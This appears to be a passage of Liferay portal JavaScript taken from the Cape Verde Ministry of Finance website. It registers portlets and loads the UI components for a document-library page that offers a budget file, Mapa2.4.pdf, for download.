Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483114%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D4%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"khjo","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#khjo"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("khjo",new Component.default(context,"#khjo"),destroyConfig);else Liferay.component("khjo",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("khjo",new Component.default(context,"#khjo"),destroyConfig);else Liferay.component("khjo",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/482205/Mapa2.4.pdf/eb3e436e-1eaa-8364-c047-07ecff3671d2?version\x3d1.0\x26t\x3d1571394663543\x26download\x3dtrue",
"label":"Download","id":"jnon","title":"Download (27KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#jnon"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("jnon",new Component.default(context,"#jnon"),destroyConfig);else Liferay.component("jnon",new Component.default(context),destroyConfig)});else if(false)Liferay.component("jnon",new Component.default(context,"#jnon"),destroyConfig);else Liferay.component("jnon",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:483114,hideControls:"false",index:form.fm("index").val(),randomNamespace:"dodv_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){dodv_showStatusMessage({id:dodv_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"483114",groupId:"20126",fileEntryUUID:"eb3e436e-1eaa-8364-c047-07ecff3671d2",title:"Mapa2.4.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483114%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D4%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d4\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d10"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["483114"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483114%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D4%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483114%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D4%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483114%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D4%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483114%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D4%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483114%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D4%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483114%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D4%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483114%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D4%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
